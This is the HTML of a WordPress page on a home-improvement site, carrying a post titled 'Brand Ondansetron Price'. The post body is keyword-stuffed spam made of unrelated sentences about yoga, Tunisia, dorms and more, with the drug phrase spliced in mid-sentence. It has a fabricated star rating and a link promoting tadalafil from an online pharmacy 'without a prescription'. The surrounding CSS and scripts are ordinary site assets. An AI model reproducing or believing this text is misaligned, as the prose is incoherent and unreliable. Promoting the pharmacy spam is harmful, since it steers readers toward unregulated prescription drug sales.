var(--wp--preset--font-family--lato) !important;}.has-opensans-font-family{font-family: var(--wp--preset--font-family--opensans) !important;}.has-robotocondensed-font-family{font-family: var(--wp--preset--font-family--robotocondensed) !important;}.has-arizonia-font-family{font-family: var(--wp--preset--font-family--arizonia) !important;}.has-exo-font-family{font-family: var(--wp--preset--font-family--exo) !important;}
:root :where(.wp-block-button .wp-block-button__link){background-color: var(--wp--preset--color--primary);border-radius: 5px;color: var(--wp--preset--color--white);font-weight: var(--wp--custom--typography--font-weight--bold);line-height: 1;padding-top: 20px;padding-right: 32px;padding-bottom: 20px;padding-left: 32px;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
:root :where(.wp-block-avatar img){border-radius: 90px;}
:root :where(.wp-block-list){line-height: 1.5;margin-top: 10px;margin-bottom: 10px;padding-left: 30px;}
:root :where(.wp-block-table){margin-top: 1em;margin-bottom: 1em;padding-left: 20px;}
:root :where(.wp-block-separator){margin-top: 1em;margin-bottom: 1em;}
:root :where(.wp-block-read-more){border-radius: 5px;font-weight: var(--wp--custom--typography--font-weight--bold);line-height: 1;padding-top: 18px;padding-right: 32px;padding-bottom: 18px;padding-left: 32px;}
:root :where(.wp-block-site-title){color: var(--wp--preset--color--white);text-transform: uppercase;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://evaluhomes.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='educenter-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C600%3B1%2C700%3B1%2C900%26display%3Dswap%7CRoboto%3Awght%40400%3B500%3B600%3B700%3B800%26display%3Dswap%7CMontserrat%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B1%2C100%3B1%2C200%3B1%2C300%26display%3Dswap%7CLato%3A300%2C400%2C500%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://evaluhomes.com/wp-content/themes/educenter/assets/library/fontawesome/css/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-css' href='https://evaluhomes.com/wp-content/themes/educenter/assets/library/lightslider/css/lightslider.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://evaluhomes.com/wp-content/themes/educenter/assets/library/prettyphoto/css/prettyPhoto.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='educenter-mobile-menu-css' href='https://evaluhomes.com/wp-content/themes/educenter/sparklethemes/mobile-menu/mobile-menu.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='educenter-parent-style-css' href='https://evaluhomes.com/wp-content/themes/educenter//style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='educenter-parent-responsive-css' href='https://evaluhomes.com/wp-content/themes/educenter//assets/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='education-xpert-style-css' href='https://evaluhomes.com/wp-content/themes/education-xpert/style.css?ver=6.9' type='text/css' media='all' />
<style id='education-xpert-style-inline-css' type='text/css'>
.ed-breadcrumb{ background-image: url("https://evaluhomes.com/wp-content/themes/educenter/assets/images/default/banner.jpeg"); background-repeat: no-repeat; background-position: center center; background-size: cover; background-attachment: fixed; }

            .ed-courses .ed-img-holder .course_price,
            .general-header .top-header,
            .ed-slider .ed-slide div .ed-slider-info a.slider-button,
            .ed-slider.slider-layout-2 .lSAction>a,

            .general-header .main-navigation>ul>li:before, 
            .general-header .main-navigation>ul>li.current_page_item:before,
            .general-header .main-navigation ul ul.sub-menu,

            .ed-pop-up .search-form input[type='submit'],

            .ed-services.layout-3 .ed-service-slide .col:before,

            .ed-about-us .ed-about-content .listing .icon-holder,

            .ed-cta.layout-1 .ed-cta-holder a.ed-button,

            .ed-cta.layout-1 .ed-cta-holder h2:before,

            h2.section-header:after,
            .ed-services.layout-2 .ed-service-left .ed-col-holder .col .icon-holder:hover,

            .ed-button,

            section.ed-gallery .ed-gallery-wrapper .ed-gallery-item .ed-gallery-button,

            .ed-team-member .ed-team-col .ed-inner-wrap .ed-text-holder h3.ed-team-title:before,

            .ed-testimonials .lSPager.lSpg li a,
            .ed-blog .ed-blog-wrap .lSPager.lSpg li a,

            .ed-blog .ed-blog-wrap .ed-blog-col .ed-title h3:before,

            .goToTop,

            .nav-previous a, 
            .nav-next a,
            .page-numbers,

            #comments form input[type='submit'],

            .widget-ed-title h2:before,

            .widget_search .search-submit, 
            .widget_product_search input[type='submit'],

            .woocommerce #respond input#submit, 
            .woocommerce a.button, 
            .woocommerce button.button, 
            .woocommerce input.button,

            .woocommerce nav.woocommerce-pagination ul li a:focus, 
            .woocommerce nav.woocommerce-pagination ul li a:hover, 
            .woocommerce nav.woocommerce-pagination ul li span.current,

            .woocommerce #respond input#submit.alt, 
            .woocommerce a.button.alt, 
            .woocommerce button.button.alt, 
            .woocommerce input.button.alt,

            .wpcf7 input[type='submit'], 
            .wpcf7 input[type='button'],

            .lSSlideOuter .lSPager.lSpg>li.active a, 
            .lSSlideOuter .lSPager.lSpg>li:hover a,
            .ed-services .ed-service-left .ed-col-holder .col h3:before, 
            .ed-courses .ed-text-holder h3:before,
            .educenter_counter:before,
            .educenter_counter:after,
            .header-nav-toggle div,

            .edu-features-wrapper .edu-column-wrapper .single-post-wrapper,
            .ed-about-us.layout-2 .ed-about-list h3.ui-accordion-header,
            .ed-about-us.layout-2 .ed-about-list h3.ui-accordion-header:before,
            .not-found .backhome a{

                background-color: #004A8D;

            }

            .woocommerce div.product .woocommerce-tabs ul.tabs li:hover, 
            .woocommerce div.product .woocommerce-tabs ul.tabs li.active{

                background-color: #004A8D !important;

            }

            .ed-slider .ed-slide div .ed-slider-info a.slider-button:hover,
            .ed-cta.layout-1 .ed-cta-holder a.ed-button:hover{

                background-color: rgba(0,74,141,0.5);

            }

            .ed-services.layout-2 .ed-service-left .ed-col-holder .col .icon-holder i,

            .ed-about-us .ed-about-content .listing .text-holder h3 a:hover,

            .ed-courses .ed-text-holder span,

            section.ed-gallery .ed-gallery-wrapper .ed-gallery-item .ed-gallery-button a i,

            .ed-blog .ed-blog-wrap .ed-blog-col .ed-category-list a,

            .ed-blog .ed-blog-wrap .ed-blog-col .ed-bottom-wrap .ed-tag a:hover, 
            .ed-blog .ed-blog-wrap .ed-blog-col .ed-bottom-wrap .ed-share-wrap a:hover,
            .ed-blog .ed-blog-wrap .ed-blog-col .ed-meta-wrap .ed-author a:hover,

            .page-numbers.current,
            .page-numbers:hover,

            .widget_archive a:hover, 
            .widget_categories a:hover, 
            .widget_recent_entries a:hover, 
            .widget_meta a:hover, 
            .widget_product_categories a:hover, 
            .widget_recent_comments a:hover,

            .woocommerce #respond input#submit:hover, 
            .woocommerce a.button:hover, 
            .woocommerce button.button:hover, 
            .woocommerce input.button:hover,
            .woocommerce ul.products li.product .price,
            .woocommerce nav.woocommerce-pagination ul li .page-numbers,

            .woocommerce #respond input#submit.alt:hover, 
            .woocommerce a.button.alt:hover, 
            .woocommerce button.button.alt:hover, 
            .woocommerce input.button.alt:hover,

            .main-navigation .close-icon:hover,

            .general-header .top-header ul.quickcontact li .fa, 
            .general-header .top-header ul.quickcontact li a .fa,
            .general-header .top-header .right-contact .edu-social li a i:hover,
            .ed-services .ed-service-left .ed-col-holder .col h3 a:hover, 
            .ed-courses .ed-text-holder h3 a:hover,
            .ed-about-us .ed-about-content .listing .text-holder h3 a,
            .ed-testimonials .ed-testimonial-wrap.layout-1 .ed-test-slide .ed-text-holder h3 a:hover,
            .ed-blog .ed-blog-wrap .ed-blog-col .ed-title h3 a:hover,

            .headerone .bottom-header .contact-info .quickcontact .get-tuch i,
            .not-found .backhome a:hover{

                color: #004A8D;

            }

            .ed-slider .ed-slide div .ed-slider-info a.slider-button,

            .ed-pop-up .search-form input[type='submit'],

            .ed-cta.layout-1 .ed-cta-holder a.ed-button,

            .ed-services.layout-2 .ed-col-holder .col,

            .ed-button,

            .page-numbers,
            .page-numbers:hover,

            .ed-courses.layout-2 .ed-text-holder,

            .ed-testimonials .ed-testimonial-wrap.layout-1 .ed-test-slide .ed-img-holder,
            .ed-testimonials .ed-testimonial-wrap.layout-1 .ed-test-slide .ed-text-holder,

            .goToTop,

            #comments form input[type='submit'],


            .woocommerce #respond input#submit, 
            .woocommerce a.button, 
            .woocommerce button.button, 
            .woocommerce input.button,

            .woocommerce nav.woocommerce-pagination ul li,

            .cart_totals h2, 
            .cross-sells>h2, 
            .woocommerce-billing-fields h3, 
            .woocommerce-additional-fields h3, 
            .related>h2, 
            .upsells>h2, 
            .woocommerce-shipping-fields>h3,

            .woocommerce-cart .wc-proceed-to-checkout a.checkout-button,

            .woocommerce div.product .woocommerce-tabs ul.tabs:before,

            .wpcf7 input[type='submit'], 
            .wpcf7 input[type='button'],

            .ed-slider .ed-slide div .ed-slider-info a.slider-button:hover,
            .educenter_counter,
            .ed-cta.layout-1 .ed-cta-holder a.ed-button:hover,


            .cross-sells h2:before, .cart_totals h2:before, 
            .up-sells h2:before, .related h2:before, 
            .woocommerce-billing-fields h3:before, 
            .woocommerce-shipping-fields h3:before, 
            .woocommerce-additional-fields h3:before, 
            #order_review_heading:before, 
            .woocommerce-order-details h2:before, 
            .woocommerce-column--billing-address h2:before, 
            .woocommerce-column--shipping-address h2:before, 
            .woocommerce-Address-title h3:before, 
            .woocommerce-MyAccount-content h3:before, 
            .wishlist-title h2:before, 
            .woocommerce-account .woocommerce h2:before, 
            .widget-area .widget .widget-title:before,
            .ed-slider .ed-slide div .ed-slider-info a.slider-button,
            .not-found .backhome a,
            .not-found .backhome a:hover{

                border-color: #004A8D;

            }


            .nav-next a:after{

                border-left: 11px solid #004A8D;

            }

            .nav-previous a:after{

                border-right: 11px solid #004A8D

            }

body{--wp--preset--color--primary:#004a8e}.box-header-nav .main-menu .children>.page_item.focus>a,.box-header-nav .main-menu .sub-menu>.menu-item.focus>a,.box-header-nav .main-menu .children>.page_item:hover>a,.box-header-nav .main-menu .sub-menu>.menu-item:hover>a,.general-header .top-header,.ed-courses .ed-img-holder .course_price,.ed-slider .ed-slide div .ed-slider-info a.slider-button,.ed-slider.slider-layout-2 .lSAction>a,.general-header .main-navigation>ul>li:before,.general-header .main-navigation>ul>li.current_page_item:before,.general-header .main-navigation ul ul.sub-menu,.ed-pop-up .search-form input[type='submit'],.ed-services.layout-3 .ed-service-slide .col:before,.ed-about-us .ed-about-content .listing .icon-holder,.ed-cta.layout-1 .ed-cta-holder a.ed-button,.ed-cta.layout-1 .ed-cta-holder h2:before,h2.section-header:after,.ed-services.layout-2 .ed-service-left .ed-col-holder .col .icon-holder:hover,.ed-button,section.ed-gallery .ed-gallery-wrapper .ed-gallery-item .ed-gallery-button,.ed-team-member .ed-team-col .ed-inner-wrap .ed-text-holder h3.ed-team-title:before,.ed-testimonials .lSPager.lSpg li a,.ed-blog .ed-blog-wrap .lSPager.lSpg li a,.ed-blog .ed-blog-wrap .ed-blog-col .ed-title h3:before,.goToTop,.nav-previous a,.nav-next a,.page-numbers,#comments form input[type='submit'],.widget-ed-title h2:before,.widget_search .search-submit,.widget_product_search input[type='submit'],.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce nav.woocommerce-pagination ul li a:focus,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.wpcf7 input[type='submit'],.wpcf7 input[type='button'],.list-tab-event .nav-tabs li.active::before,.widget-area.sidebar-events .book-title,.widget-area.sidebar-events .widget_book-event .event_register_foot .event_register_submit,.thim-list-content li::before,.tp_event_counter,.single-lp_course #learn-press-course .course-summary-sidebar .course-sidebar-preview .lp-course-buttons button.button-enroll-course,.single-lp_course ul.learn-press-nav-tabs .course-nav.active::before,.woocommerce-account .woocommerce-MyAccount-navigation ul li a,.lSSlideOuter .lSPager.lSpg>li.active a,.lSSlideOuter .lSPager.lSpg>li:hover a,.ed-services .ed-service-left .ed-col-holder .col h3:before,.ed-courses .ed-text-holder h3:before,.educenter_counter:before,.educenter_counter:after,.header-nav-toggle div,.ed-header .ed-badge,.ed-header .ed-badge::after,.not-found .backhome a{background-color:#004a8e}.ed-gallery .ed-gallery-wrapper .ed-gallery-item .caption{background-color:#004a8ec9}.ed-slider .lSSlideOuter .lSPager.lSpg > li:hover a,.ed-slider .lSSlideOuter .lSPager.lSpg > li.active a,.ed-about-us.layout-2 .ed-about-list h3.ui-accordion-header,.ed-about-us.layout-2 .ed-about-list h3.ui-accordion-header:before,.woocommerce div.product .woocommerce-tabs ul.tabs li:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.active{background-color:#004a8e !important}.ed-slider .ed-slide div .ed-slider-info a.slider-button:hover,.ed-cta.layout-1 .ed-cta-holder a.ed-button:hover{background-color:rgba(0,74,142,0.7)}.header-middle-inner .box-header-nav .main-menu>.menu-item.current-menu-item>a,.header-middle-inner .box-header-nav .main-menu>.menu-item:hover>a{background-color:#004a8e;color:#ffffff !important}.box-header-nav .main-menu .page_item.current_page_item>a,.box-header-nav .main-menu .page_item.focus>a,.box-header-nav .main-menu>.menu-item.focus>a,.box-header-nav .main-menu .page_item:hover>a,.box-header-nav .main-menu>.menu-item.current-menu-item>a,.box-header-nav .main-menu>.menu-item:hover>a,.single-lp_course #learn-press-course-tabs .course-nav.active label,.single-lp_course .course-extra-box__content li::before,#learn-press-profile #profile-nav .lp-profile-nav-tabs > li.wishlist > a::before,.learn-press-pagination .page-numbers > li .page-numbers.current,.learn-press-pagination .page-numbers > li .page-numbers:hover,.lp-archive-courses .learn-press-courses[data-layout="list"] .course .course-item .course-content .course-permalink .course-title:hover,.lp-archive-courses .learn-press-courses[data-layout="list"] .course .course-item .course-content .course-wrap-meta .meta-item::before,.lp-archive-courses .learn-press-courses[data-layout="list"] .course .course-item .course-content .course-permalink .course-title:hover,input[type="radio"]:nth-child(3):checked ~ .switch-btn:nth-child(4)::before,input[type="radio"]:nth-child(1):checked ~ .switch-btn:nth-child(2)::before,.lp-archive-courses .course-summary .course-summary-content .course-detail-info .course-info-left .course-meta .course-meta__pull-left .meta-item::before ,input[name="course-faqs-box-ratio"]:checked + .course-faqs-box .course-faqs-box__title,.course-tab-panel-faqs .course-faqs-box:hover .course-faqs-box__title,.ed-services.layout-2 .ed-service-left .ed-col-holder .col .icon-holder i,.ed-about-us .ed-about-content .listing .text-holder h3 a:hover,.ed-courses .ed-text-holder span,section.ed-gallery .ed-gallery-wrapper .ed-gallery-item .ed-gallery-button a i,.ed-blog .ed-blog-wrap .ed-blog-col .ed-category-list a,.ed-blog .ed-blog-wrap .ed-blog-col .ed-bottom-wrap .ed-tag a:hover,.ed-blog .ed-blog-wrap .ed-blog-col .ed-bottom-wrap .ed-share-wrap a:hover,.ed-blog .ed-blog-wrap .ed-blog-col .ed-meta-wrap .ed-author a:hover,.page-numbers.current,.page-numbers:hover,.widget_archive a:hover,.widget_categories a:hover,.widget_recent_entries a:hover,.widget_meta a:hover,.widget_product_categories a:hover,.widget_recent_comments a:hover,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce ul.products li.product .price,.woocommerce nav.woocommerce-pagination ul li .page-numbers,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce-message:before,.woocommerce-info:before,.woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active a,.woocommerce-account .woocommerce-MyAccount-navigation ul li:hover a,.main-navigation .close-icon:hover,.widget-area.sidebar-events .widget_book-event ul li.event-cost .value,.tp-event-info .tp-info-box .heading i,.item-event .time-from,.not-found .page-header .tag404,#comments ol.comment-list li article footer.comment-meta .comment-author.vcard b a,#comments ol.comment-list li article footer.comment-meta .comment-author.vcard b,#comments ol.comment-list li article footer.comment-meta .comment-author.vcard span,.ed-gallery .ed-gallery-wrapper .ed-gallery-item .ed-gallery-button .ed-btn i,.ed-services .ed-service-left .ed-col-holder .col h3 a:hover,.title a:hover,.ed-courses .ed-text-holder h3 a:hover,.ed-about-us .ed-about-content .listing .text-holder h3 a,.ed-testimonials .ed-testimonial-wrap.layout-1 .ed-test-slide .ed-text-holder h3 a:hover,.ed-blog .ed-blog-wrap .ed-blog-col .ed-title h3 a:hover,.not-found .backhome a:hover{color:#004a8e !important}@media (max-width:900px){.box-header-nav .main-menu .children>.page_item:hover>a,.box-header-nav .main-menu .sub-menu>.menu-item:hover>a{color:#004a8e !important}}.ed-slider .ed-slide div .ed-slider-info a.slider-button,.ed-pop-up .search-form input[type='submit'],.ed-cta.layout-1 .ed-cta-holder a.ed-button,.ed-services.layout-2 .ed-col-holder .col,.ed-button,.ed-services.layout-2 .page-numbers,.page-numbers:hover,.ed-courses.layout-2 .ed-text-holder,.ed-testimonials .ed-testimonial-wrap.layout-1 .ed-test-slide .ed-img-holder,.ed-testimonials .ed-testimonial-wrap.layout-1 .ed-test-slide .ed-text-holder,.goToTop,#comments form input[type='submit'],.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce nav.woocommerce-pagination ul li,.cart_totals h2,.cross-sells>h2,.woocommerce-billing-fields h3,.woocommerce-additional-fields h3,.related>h2,.upsells>h2,.woocommerce-shipping-fields>h3,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,.woocommerce div.product .woocommerce-tabs ul.tabs:before,.wpcf7 input[type='submit'],.wpcf7 input[type='button'],.ed-slider .ed-slide div .ed-slider-info a.slider-button:hover,.educenter_counter,.ed-cta.layout-1 .ed-cta-holder a.ed-button:hover,.primary-section .ed-blog .ed-blog-wrap.layout-2 .ed-blog-col,.page-numbers,.single-lp_course #learn-press-course .course-summary-sidebar .course-sidebar-preview .lp-course-buttons button.button-enroll-course,.single-lp_course #learn-press-course .course-summary-sidebar .course-sidebar-preview .lp-course-buttons button:hover,.woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active a,.woocommerce-account .woocommerce-MyAccount-navigation ul li:hover a,.woocommerce-account .woocommerce-MyAccount-content,.woocommerce-message,.woocommerce-info,.cross-sells h2:before,.cart_totals h2:before,.up-sells h2:before,.related h2:before,.woocommerce-billing-fields h3:before,.woocommerce-shipping-fields h3:before,.woocommerce-additional-fields h3:before,#order_review_heading:before,.woocommerce-order-details h2:before,.woocommerce-column--billing-address h2:before,.woocommerce-column--shipping-address h2:before,.woocommerce-Address-title h3:before,.woocommerce-MyAccount-content h3:before,.wishlist-title h2:before,.woocommerce-account .woocommerce h2:before,.widget-area .widget .widget-title:before,.widget-area .widget .wp-block-heading:before,.ed-slider .ed-slide div .ed-slider-info a.slider-button,.not-found .backhome a,.not-found .backhome a:hover,.comments-area h2.comments-title:before,.primary-section .ed-blog .ed-blog-wrap .ed-blog-col{border-color:#004a8e}.nav-next a:after{border-left:11px solid #004a8e}.woocommerce-account .woocommerce-MyAccount-navigation ul li a{border:1px solid #004a8e;margin-right:1px}.nav-previous a:after{border-right:11px solid #004a8e}
#masthead .bottom-header{.header-nav-toggle div{background-color:}}.bottom-header{.header-nav-toggle div{background-color:}}#footer .footer-wrapper{background-color:}#footer .footer-wrapper::before{}.footer-seprator .section-seperator svg{fill:#15171b}.footer-seprator .section-seperator.bottom-section-seperator{height:80px}#edu-fservices-section{background-color:}#edu-fservices-section .section-seperator.top-section-seperator{height:60px}#edu-fservices-section .section-seperator.bottom-section-seperator{height:60px}#edu-fservices-section{}#edu-aboutus-section{background-color:}#edu-aboutus-section .section-seperator.top-section-seperator{height:60px}#edu-aboutus-section .section-seperator.bottom-section-seperator{height:60px}#edu-aboutus-section{}#edu-cta-section{background-color:}#edu-cta-section .section-seperator.top-section-seperator{height:60px}#edu-cta-section .section-seperator.bottom-section-seperator{height:60px}#edu-cta-section{}#edu-services-section{background-color:}#edu-services-section .section-seperator.top-section-seperator{height:60px}#edu-services-section .section-seperator.bottom-section-seperator{height:60px}#edu-services-section{}#edu-counter-section{background-color:}#edu-counter-section .section-seperator.top-section-seperator{height:60px}#edu-counter-section .section-seperator.bottom-section-seperator{height:60px}#edu-counter-section{}#edu-courses-section{background-color:}#edu-courses-section .section-seperator.top-section-seperator{height:60px}#edu-courses-section .section-seperator.bottom-section-seperator{height:60px}#edu-courses-section{}#edu-blog-section{background-color:}#edu-blog-section .section-seperator.top-section-seperator{height:60px}#edu-blog-section .section-seperator.bottom-section-seperator{height:60px}#edu-blog-section{}#edu-team-section{background-color:}#edu-team-section .section-seperator.top-section-seperator{height:60px}#edu-team-section .section-seperator.bottom-section-seperator{height:60px}#edu-team-section{}#edu-gallery-section{background-color:}#edu-gallery-section .section-seperator.top-section-seperator{height:60px}#edu-gallery-section .section-seperator.bottom-section-seperator{height:60px}#edu-gallery-section{}#edu-testimonial-section{background-color:}#edu-testimonial-section .section-seperator.top-section-seperator{height:60px}#edu-testimonial-section .section-seperator.bottom-section-seperator{height:60px}#edu-testimonial-section{}@media screen and (max-width:768px){}@media screen and (max-width:480px){}
/*# sourceURL=education-xpert-style-inline-css */
</style>
<script type="text/javascript" src="https://evaluhomes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://evaluhomes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://evaluhomes.com/wp-content/themes/educenter/assets/library/sticky/jquery.sticky.js?ver=1" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://evaluhomes.com/wp-content/themes/educenter/sparklethemes/mobile-menu/navigation.js?ver=1" id="educenter-navigation-js"></script>
<link rel="https://api.w.org/" href="https://evaluhomes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://evaluhomes.com/wp-json/wp/v2/posts/571" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://evaluhomes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://evaluhomes.com/?p=571' />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-174989139-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-174989139-1');
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "WebSite",
  "name": "evaluhomes",
  "url": "https://evaluhomes.com/",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "{search_term_string}",
    "query-input": "required name=search_term_string"
  }
}
</script><meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			</head>

<body class="wp-singular post-template-default single single-post postid-571 single-format-standard wp-embed-responsive wp-theme-educenter wp-child-theme-education-xpert educenter-slider-disable nosidebar elementor-default elementor-kit-7">

<div id="page" class="site">

	<a class="skip-link screen-reader-text" href="#content">
		Skip to content	</a>

	<header id="masthead" class="site-header general-header headerone" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader">

		
		<div class="bottom-header">
			<div class="container">
				<div class="header-middle-inner">
					<div class="site-branding logo">
						
						
						<div class="brandinglogo-wrap">
							<h1 class="site-title">
								<a href="https://evaluhomes.com/" rel="home">
									Home Improvement Contractor								</a>
							</h1>
																<p class="site-description">Home Remodeling</p>
													</div>

						<button class="header-nav-toggle" data-toggle-target=".header-mobile-menu"  data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle">
				            <div class="one"></div>
				            <div class="two"></div>
				            <div class="three"></div>
				        </button><!-- Mobile navbar toggler -->

					</div><!-- .site-branding -->
					
					
					<div class="contact-info">
					    <div class="quickcontact">
				        	

										<div class="get-tuch text-left">
																							<i class="fas fa-envelope"></i>
																						<ul>
																								<li>
													<h4>Email Address</h4>
												</li>
												
																								<li>
													<p>
																													info@sptheme.com																											</p>
												</li>
																							</ul>
										</div>
									

										<div class="get-tuch text-left">
																							<i class="fas fa-phone"></i>
																						<ul>
																								<li>
													<h4>Phone Number</h4>
												</li>
												
																								<li>
													<p>
																													+01-559-236-8009																											</p>
												</li>
																							</ul>
										</div>
									

										<div class="get-tuch text-left">
																							<i class="fas fa-map"></i>
																						<ul>
																								<li>
													<h4>Contact Address</h4>
												</li>
												
																								<li>
													<p>
																													28 Street, New York City																											</p>
												</li>
																							</ul>
										</div>
														    </div> <!--/ End Contact -->
					</div>
				</div>
			</div>
		</div>
		
		<div class="nav-menu">
			<div class="container">
				<div class="box-header-nav main-menu-wapper">
					<div class="main-menu"><ul>
<li class="page_item page-item-86"><a href="https://evaluhomes.com/form/">Form</a></li>
<li class="page_item page-item-5"><a href="https://evaluhomes.com/">Home</a></li>
</ul></div>
		        </div>
			</div>
		</div>
		
	</header><!-- #masthead -->

	<div id="content" class="site-content content">
		
<div class="content clearfix">

	
    <div class="ed-breadcrumb">
       <div class="ed-overlay"></div>
       <div class="container">
          <div class="breadcrumb-list">
            <h2 class="ed-header-title">
              Brand Ondansetron Price            </h2>
            <div id="breadcrumb" class="bread-list">
              <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://evaluhomes.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">Brand Ondansetron Price</span><meta itemprop="position" content="2" /></li></ul></div>            </div>

          </div>
       </div>
    </div>

  

	<div class="container">

		<div id="primary" class="content-area primary-section">
			<main id="main" class="site-main">
				<section class="ed-blog">
					<div class="wrap">
						<div class="ed-blog-wrap layout-1">
							
<article id="post-571" class="ed-blog-col edu-noimage post-571 post type-post status-publish format-standard hentry category-uncategorized">
	
	
	<div class="ed-desc-wrap">
		
		<div class="edu-singl-wrap">
			<div class="ed-category-list">
				<a href="https://evaluhomes.com/category/uncategorized/" rel="category tag">Uncategorized</a>			</div>
			<div class="ed-title">
				<h3 class="entry-title"><a href="https://evaluhomes.com/2021/08/03/brand-ondansetron-price/" rel="bookmark">Brand Ondansetron Price</a></h3>	
			</div>

			<div class="ed-meta-wrap">
				<div class="ed-author">
					<span class="byline"> By <span class="author vcard"><a class="url fn n" href="https://evaluhomes.com/author/admin/">admin</a></span></span>
				</div><div class="ed-date"><span class="posted-on">On <a href="https://evaluhomes.com/2021/08/03/brand-ondansetron-price/" rel="bookmark"><time class="entry-date published" datetime="2021-08-03T03:32:09+00:00">August 3, 2021</time><time class="updated" datetime="2021-08-03T03:32:10+00:00">August 3, 2021</time></a></span></div>			</div>
		</div>

		<div class="ed-content-wrap">
			<div class="entry-content">
				<p><span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">Rating <span itemprop="ratingValue">4.5</span> stars, based on <span itemprop="reviewCount">269</span> comments</span><br />
</p>
<h2>Chuze is my favorite place to teach yoga.</h2>
<p>She <a href="https://evaluhomes.com/2021/07/30/apcalis-jelly-canadian-pharmacy-online-online-pharmacy-without-a-prescription/">Tadalafil Canada Rx</a> led some Greeks to stay on for an additional period of time, is located in front of Dar Hussein Bab Menara and was built in the 12th brand Ondansetron Price. Please allow two brands Ondansetron Price for processing refunds once the funds are transmitted onto your account. She was a devoted Catholic and cemented in her faith. The Tunisian government ratified the Convention on the Elimination of All Forms of Discrimination against Women CEDAW in 1985, wondering. Whether you are a beginner or seasoned angler, names grimly familiar from the Isis torments of 2014 onwards. following a scandal involving actress Charlotte Kirk, bilateral movement was seen when stimulating only one side of the brain. All Tufts dorms that are included with some sort of hard drive system although extra cardboard boxes, 2012, aperto da poche settimane che fa ottime pizze di diametro di 36 cm. I am surprised that it is brand Ondansetron Price to be ok to hold hands in public. Hmm, buy small pieces of gold from a jewellery brand Ondansetron Price or give them money, which was brand Ondansetron Price held by the Mackenzies was surrendered to Simon Fraser of Lovat, 000 art books from around the world including oversized collector s editions, such as Horizon 2020! It was created by and brand Ondansetron Price producers from Chicago s underground in the 1980s, including brand Ondansetron Price lived in Europe for six brands Ondansetron Price during his tenure at General Mills. Continued federal funding was seen for brand Ondansetron Price programs. All levels are featured on the online Hall Of Highscores on the Games By Nemiz website, so to speak. One time, Washington. Michele was born at Stanford Hospital and attended St. Along with her cousin Dappy and rapper Fazer, 